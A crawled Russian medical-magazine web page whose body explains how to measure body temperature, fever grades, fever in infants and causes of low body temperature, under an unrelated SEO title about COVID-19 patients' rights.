

--- FILE ---
content_type: text/html
request_url: https://egormedutch.ru/priznaki-temperatury-u-celoveka/
body_size: 36065
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Если у вас коронавирус: отвечаем на 10 главных вопросов о правах пациентов при заражении covid-19</title>
	<meta name="description" content="Если у вас коронавирус: отвечаем на 10 главных вопросов о правах пациентов при заражении COVID-19. COVID–19: Свежие новости про коронавирус из официальных источников." />
	<link rel="canonical" href="https://egormedutch.ru/priznaki-temperatury-u-celoveka/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Если у вас коронавирус: отвечаем на 10 главных вопросов о правах пациентов при заражении covid-19" />
	<meta property="og:description" content="Если у вас коронавирус: отвечаем на 10 главных вопросов о правах пациентов при заражении COVID-19. COVID–19: Свежие новости про коронавирус из официальных источников." />
	<meta property="og:url" content="https://egormedutch.ru/priznaki-temperatury-u-celoveka/" />
	<meta property="og:site_name" content="egormedutch.ru" />
	<meta property="article:published_time" content="2021-06-11T00:00:00+00:00" />
	<meta property="og:image" content="https://egormedutch.ru/wp-content/uploads/c/8/7/c87b695f7182931f44b6a2be1fe4517e.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://egormedutch.ru/#website","url":"https://egormedutch.ru/","name":"egormedutch.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0443","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://egormedutch.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://egormedutch.ru/priznaki-temperatury-u-celoveka/#primaryimage","inLanguage":"ru-RU","url":"https://egormedutch.ru/wp-content/uploads/c/8/7/c87b695f7182931f44b6a2be1fe4517e.jpg","contentUrl":"https://egormedutch.ru/wp-content/uploads/c/8/7/c87b695f7182931f44b6a2be1fe4517e.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://egormedutch.ru/priznaki-temperatury-u-celoveka/#webpage","url":"https://egormedutch.ru/priznaki-temperatury-u-celoveka/","name":"\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441: \u043e\u0442\u0432\u0435\u0447\u0430\u0435\u043c \u043d\u0430 10 \u0433\u043b\u0430\u0432\u043d\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043e \u043f\u0440\u0430\u0432\u0430\u0445 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043e\u0432 \u043f\u0440\u0438 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0438 covid-19","isPartOf":{"@id":"https://egormedutch.ru/#website"},"primaryImageOfPage":{"@id":"https://egormedutch.ru/priznaki-temperatury-u-celoveka/#primaryimage"},"datePublished":"2021-06-11T00:00:00+00:00","dateModified":"2021-06-11T00:00:00+00:00","author":{"@id":"https://egormedutch.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441: \u043e\u0442\u0432\u0435\u0447\u0430\u0435\u043c \u043d\u0430 10 \u0433\u043b\u0430\u0432\u043d\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043e \u043f\u0440\u0430\u0432\u0430\u0445 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043e\u0432 \u043f\u0440\u0438 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0438 COVID-19. COVID\u201319: \u0421\u0432\u0435\u0436\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u0440\u043e \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441 \u0438\u0437 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u043e\u0432.","breadcrumb":{"@id":"https://egormedutch.ru/priznaki-temperatury-u-celoveka/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://egormedutch.ru/priznaki-temperatury-u-celoveka/"]}]},{"@type":"BreadcrumbList","@id":"https://egormedutch.ru/priznaki-temperatury-u-celoveka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://egormedutch.ru/"},{"@type":"ListItem","position":2,"name":"\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441: \u043e\u0442\u0432\u0435\u0447\u0430\u0435\u043c \u043d\u0430 10 \u0433\u043b\u0430\u0432\u043d\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043e \u043f\u0440\u0430\u0432\u0430\u0445 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043e\u0432 \u043f\u0440\u0438 \u0437\u0430\u0440\u0430\u0436\u0435\u043d\u0438\u0438 covid-19"}]},{"@type":"Person","@id":"https://egormedutch.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://egormedutch.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://egormedutch.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css2?family=Ubuntu&#038;weight=300,400,500,700&#038;family=Montserrat&#038;weight=400,700&#038;subset=cyrillic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://egormedutch.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://egormedutch.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://egormedutch.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://egormedutch.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://egormedutch.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://egormedutch.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>egormedutch<span>ru</span></a>
																	<div class="slogan">Журнал о медицине</div>
															</div>
						
						<form action="https://egormedutch.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Если у вас коронавирус: отвечаем на 10 главных вопросов о правах пациентов при заражении covid-19</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Если у вас коронавирус: отвечаем на 10 главных вопросов о правах пациентов при заражении covid-19</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Диагностика заболевания: как измерить температуру</a></li><li><a href='#i-2'>Повышение температуры у новорожденных</a></li><li><a href='#i-3'>Причины пониженной температуры тела</a><ul><li><a href='#i-4'>Кроме этого, причины пониженной температуры могут крыться:</a></li></ul></li><li><a href='#i-5'>Лечение субфебрилитета</a></li><li><a href='#i-6'>Повышение температуры тела</a></li><li><a href='#i-7'>Диагностика — как правильно измерить температуру</a><ul><li><a href='#i-8'>Аксиллярный</a></li><li><a href='#i-9'>Ректальный</a></li><li><a href='#i-10'>Буккальный</a></li><li><a href='#i-11'>Другие способы</a></li></ul></li><li><a href='#i-12'>Термоневроз</a></li><li><a href='#i-13'>Психогенные причины</a></li><li><a href='#i-14'>Причины повышения температуры</a></li><li><a href='#i-15'>Туберкулез</a></li><li><a href='#i-16'>Причины</a></li><li><a href='#i-17'>Повышение температуры и менструальный цикл</a></li><li><a href='#i-18'>Лечение</a><ul><li><a href='#i-19'>Помощь до постановки диагноза</a></li><li><a href='#i-20'>Консервативная терапия</a></li><li><a href='#i-21'>Экстренная помощь</a></li></ul></li><li><a href='#i-22'>Какие симптомы гипотермии?</a></li><li><a href='#i-23'>Показатели температуры при раке</a></li><li><a href='#i-24'>Лекарства при высокой температуре</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Диагностика заболевания: как измерить температуру</span></h2>
<p>Для диагностики лихорадки измеряют температуру тела. Это можно сделать несколькими способами.</p>
<p>Чтобы измерить температуру в подмышечной впадине, термометр зажимают рукой в подмышке примерно на 10 минут. Кожа должна быть сухой, наконечник термометра должен плотно прилегать к ней.</p>
<p>При измерении температуры в прямой кишке до введения наконечник термометра смазывают вазелином и вводят на глубину до 2 см через задний проход на 1-2 минуты. Ректальное измерение считается самым точным. Оно выполняется быстро, и его рекомендуют использовать для маленьких детей.</p>
<p>Чтобы измерить температуру во рту, нужно поместить наконечник термометра под язык на 3 минуты (или до сигнала цифрового термометра). За 15 минут до термометрии ничего не едят и не пьют. Способ подходит для взрослых и детей старше 4 лет.</p>
<p>Для измерения температуры в ухе используют ушной инфракрасный термометр с наконечником специальной формы. Термометр подносят к уху, направляя его датчиком в сторону слухового прохода. Измерение выполняют до звукового сигнала. Вставлять наконечник в слуховой проход не нужно. Способ можно использовать для детей старше 6 месяцев и для взрослых.</p>
<p>
Важно! До и после каждого измерения температуры (особенно, если оно выполняется ректально или орально) наконечник термометра нужно обрабатывать дезинфицирующим средством. Для ректальных и оральных измерений нельзя использовать один и тот же термометр
</p>
<p>Если термометра нет, примерно оценить температуру можно с помощью прикосновения. Для этого сначала нужно коснуться своей кожи, а затем кожи другого человека: так можно почувствовать, является ли она горячей. Косвенным признаком жара может быть обезвоживание. Чтобы проверить его, нужно несильно ущипнуть кожу на тыльной стороне руки. Если кожа не расправляется мгновенно, организм может быть обезвожен.</p>
<h2><span id="i-2">Повышение температуры у новорожденных</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/simptomy-koronavirusa/' class='title'>Covid-19: все, что необходимо знать про коронавирус</a>

</div><p>Отдельно следует сказать о повышении температуры у новорожденных и детей первого года жизни.</p>
<p>Сразу после рождения организм ребенка вполне готов к самостоятельной терморегуляции. У новорожденных достаточно развито потоотделение и способность к вазомоторным реакциям. Однако дисбаланс между теплообразованием и теплоотдачей развивается у младенцев чаще, чем в более позднем возрасте. В первый год жизни вследствие недостаточно выраженной подкожной жировой клетчатки и относительного увеличения удельной поверхности тела всегда преобладает процесс теплоотдачи. Дополнительное повышение теплообразования осуществляется у новорожденных за счет усиления окислительных процессов в бурой жировой ткани (несократительный термогенез). Сократительный термогенез (способность усиливать теплообразование за счет непроизвольного сокращения мышц) у них отсутствует. В течение суток после рождения у детей проявляется способность к развитию лихорадки, но поначалу она выражена слабее, чем в более старшем возрасте. Поэтому инфекционные заболевания у грудных детей могут не сопровождаться значительным повышением температуры тела, но если это происходит, то свидетельствует о серьезности заболевания .</p>
<h2><span id="i-3">Причины пониженной температуры тела</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://egormedutch.ru/wp-content/uploads/0/6/d/06dcc463856da49cfd5193d56764b2c0.jpeg);"></span>

	<a href='/sindrom-displazii-soedinitelnoj-tkani/' class='title'>5 главных вопросов о диаскинтесте, ответы на которые стоит знать каждому родителю</a>

</div><p>Не только переохлаждение становится причиной снижения температуры тела. Даже элементарно питание с недостатком питательных веществ, способно дать сбой в организме.</p>
<p>Когда с питанием поступает мало энергии, все что остается телу – работать на износ. Вырабатывается мало тепла, а это прямой путь к истощению и снижению температуры к более низким показателям.</p>
<p>Не позволяйте организму использовать ресурс, который совсем не предназначен для поддержания жизнеспособности. Пускай эта миссия достается правильному и сбалансированному питанию.</p>
<p>Поэтому, если вы соблюдаете строгую диету, не забывайте, что главные поставщики энергии в организм – это углеводы. И 60% наших энергетических ресурсов зависят именно от них. При этом не путайте быстрые углеводы (дисахариды, моносахариды) и сложные углеводы (полисахариды).</p>
<p>От быстрых – отказываемся (макароны, фаст-фуд, кондитерские изделия, белый рис), сложные углеводы  – приветствуем. Так как они транспортируют все жизненно необходимые компоненты: клетчатку, инулин, пектин, гликоген, хитин, целлюлозу и т.д. </p>
<h3><span id="i-4">Кроме этого, причины пониженной температуры могут крыться:</span></h3>
<ol>
<li>
В недостатке сна.
</li>
</ol>
<p>Недосып негативно сказываться на общем состоянии организма, поэтому может стать причиной и дисбаланса температурного режима. Конечно, одна или две недоспанные ночи – не повод для переживаний и точно не повод немедленно бежать за градусником. А вот систематический недосып способен привести к гипотермии.</p>
<ol>
<li>
В адаптации к новым климактерическим условиям.
</li>
</ol>
<p>Резкий переход с тепла на холод не обрадует ваше тело, оно может сигнализировать об этом, дав сбой в температуре. Адаптация должна быть мягкой. Старайтесь, как можно теплее одеваться и не находитесь длительное время на холоде и ветреную погоду без надежной защиты в виде теплой одежды и обуви.</p>
<ol>
<li>
В нарушении гормонального фона.
</li>
</ol>
<p>Низкая температура тела (температура ниже 35,5°С), также может быть связана с нарушениями работы эндокринной системы. Ведь в терморегуляции далеко не последнюю роль играют гормоны щитовидной железы и яичников.</p>
<p>Низкая температура может указывать на гипофункцию эндокринных желез, недостаточную выработку йода, прогестерона и ТТГ.</p>
<p>
Поэтому, специалисты клиники R + Medical Network настоятельно рекомендуют не затягивать визит к эндокринологу и пройти хотя бы минимальное обследование &#8212; УЗИ щитовидной железы и биохимический анализ крови.</p>
<p>Только своевременная и компетентная диагностика заболевания может гарантировать высокий результат лечения.</p>
<h2><span id="i-5">Лечение субфебрилитета</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/sovigripp-vakcina-otzyvy/' class='title'>Что, если перед прививкой от covid выпить жаропонижающее «для профилактики»? ответы на вопросы о вакцинации</a>

</div><p>
	Выяснив точную причину возникновения субфебрилитета, составляется план лечения, который зависит от основного заболевания. Назначается лекарственная терапия для лечения болезни, вызывающей повышение температуры, а также прием жаропонижающих медикаментов при температуре выше 38,5° С. При длительном повышении температуры пациента госпитализируют..
</p>
<p>
В целях профилактики субфебрилитета и его рецидива рекомендуется соблюдать следующие меры предосторожности: избегать вредных условий труда, переохлаждений, перегреваний, обеспечит полноценный и правильный режим сна и отдыха, соблюдать правила личной гигиены, диету, следить за качеством питания. И, конечно же, регулярный осмотр врача.
</p>
<h2><span id="i-6">Повышение температуры тела</span></h2>
<p>Каждый человек хотя бы один раз в год страдает заболеванием, которое сопровождается повышением температуры тела.<br />
Следует различать следующие степени повышения температуры тела (в подмышечной впадине):</p>
<p>Субфебрильная &#8212; 37-38 °С. Читайте больше о субфертильной температуре
</p>
<p>Умеренно повышенная &#8212; 38-39 °С.
</p>
<p>Высокая &#8212; 39-40 °С.
</p>
<p>Чрезмерно высокая  (гиперпиретическая) &#8212; выше 40 °С. Гиперпиретическая лихорадка опасна для жизни, особенно для<br />
детей. Гипертермия обычно не характерна для инфекционных процессов (кроме инфекции в центральной нервной системе<br />
&#8212; менингиты и энцефалиты) и часто возникает вследствие нарушения функции центров терморегуляции<br />
(так называемая лихорадка центрального генеза), например при тепловом ударе или мозговом инсульте.
</p>
<p>В норме при повышении температуры тела на 1 °С  частота сердечных сокращений (ЧСС) увеличивается на 10-12 ударов<br />
в мин   у взрослых и до 20 ударов в минуту у детей (правило Либермейстера). Повышение температуры тела на 1 °С сопровождается увеличением<br />
числа дыхательных движений (частоты дыхания, ЧДД) на 4 дыхательных движения в минуту.<br />
Однако в ряде случаев при повышении температуры тела ЧСС может и не увеличиваться или увеличение<br />
ЧСС «отстает» от повышения температуры. Это носит название температурно-пульсовой диссоциации.<br />
Температурно-пульсовая диссоциация встречается при бруцеллезе, сальмонеллезе, легионеллезе («болезни легионеров»),<br />
микоплазменной пневмонии,  менингите с повышенным внутричерепным давлением.
</p>
<p>Летальная максимальная температура тела составляет 43 °С.</p>
<h2><span id="i-7">Диагностика — как правильно измерить температуру</span></h2>
<p>Существует несколько способов измерения температуры, при этом каждый из них имеет свои достоинства и недостатки. Разберем их подробнее.</p>
<h3><span id="i-8">Аксиллярный</span></h3>
<p>Это хорошо всем знакомый способ, который предполагает измерение температуры в подмышечной впадине. Неоспоримый плюс — простота и удобство, к минусам же можно отнести погрешности (0,1-0,3 С) в сравнении с более точными способами. Кроме того, температура в разных подмышечных впадинах может слегка отличаться.</p>
<h3><span id="i-9">Ректальный</span></h3>
<p>Температура измеряется в заднем проходе. Чаще всего применяется у детей младше 4 лет, которых трудно уговорить спокойно держать градусник под мышкой в течение нескольких минут. Формально этот способ измерения температуры считается самым точным.</p>
<p>Однако и здесь существует ряд оговорок</p>
<p>
Во-первых, важно делать поправку на то, что в прямой кишке температура всегда немного выше, чем в подмышечной впадине — верхней границей нормы считается 37,7 С
</p>
<p>Во-вторых, ректальная температура может меняться в зависимости от наполненности прямой кишки каловыми массами. К слову, для большинства людей этот способ причиняет как эстетический, так и физиологический дискомфорт. Если же в семье есть убежденные сторонники ректального измерения температуры, им желательно иметь свой собственный градусник, который после каждого использования следует дезинфицировать.</p>
<h3><span id="i-10">Буккальный</span></h3>
<p>Измерение температуры производится во рту, предпочтительно под языком. Достоинство — более точные показатели в сравнении с аксиллярным методом. Недостаток — на температуру влияют еда и жидкость, употребляемые накануне измерения</p>
<p>
Также важно не открывать рот во время измерения — это тоже отражается на точности результата
</p>
<h3><span id="i-11">Другие способы</span></h3>
<p>Есть еще несколько менее распространенных способов измерения температуры:</p>
<ul>
<li>Жидкокристаллическая термография. Основана на улавливании тепловых излучений при помощи жидких кристаллов (контактный способ) и зеркальной сканирующей системы (дистанционный способ). В результате на экран выводится разноцветное изображение, которое называют термоскопией — примерно так враждебно настроенные инопланетяне видят людей в фантастических фильмах.</li>
<li>Термометрия в области височной артерии. Новый способ, который считается наиболее точным, но при этом пока не получил широкого распространения, поскольку инфракрасные термометры еще недостаточно прочно вошли в наш обиход.</li>
<li>Тимпанический метод. В российской клинической практике почти не используется — этот способ более популярен в Германии. Измерение температуры осуществляется в области наружного слухового прохода.</li>
